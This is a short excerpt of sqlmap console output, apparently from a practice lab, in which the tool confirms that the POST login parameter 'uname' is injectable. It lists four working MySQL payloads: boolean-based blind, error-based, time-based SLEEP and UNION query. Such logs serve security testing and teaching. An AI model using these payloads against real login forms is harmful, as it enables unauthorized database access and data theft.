 of query columns. Automatically extending the range for current UNION query injection technique test
[20:28:03] [INFO] target URL appears to have 2 columns in query
[20:28:03] [INFO] POST parameter 'uname' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[20:28:03] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 133 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=yIPi' OR NOT 6735=6735#&passwd=&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=yIPi' AND (SELECT 6382 FROM(SELECT COUNT(*),CONCAT(0x71626b7071,(SELECT (ELT(6382=6382,1))),0x7162716
a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- YRwK&passwd=&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=yIPi' AND (SELECT 7574 FROM (SELECT(SLEEP(5)))ZcZE)-- NKlp&passwd=&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=yIPi' UNION ALL SELECT NULL,CONCAT(0x71626b7071,0x454e66785a48757763657778756f6172427975624c697375695
a656475696b7861776a75446f5770,0x7162716a71)#&passwd=&submit=Submit
---
do you want to exploit this SQL injection? [Y/n]